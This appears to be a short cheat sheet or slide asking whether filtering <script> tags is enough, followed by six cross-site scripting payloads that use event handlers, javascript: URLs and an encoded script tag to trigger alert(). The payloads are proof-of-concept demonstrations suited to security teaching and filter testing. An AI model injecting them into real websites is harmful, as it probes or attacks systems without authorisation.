 Filter out <script>?
<img src=1 onerror=alert(1)>

<svg onload="javascript:alert(1)"
 xmlns="http://www.w3.org/2000/svg"></svg>

<body onload=alert('XSS')>

<table background="javascript:alert('XSS')">

¼script¾alert(¢XSS¢)¼/script¾

<video poster=javascript:alert(1)//
 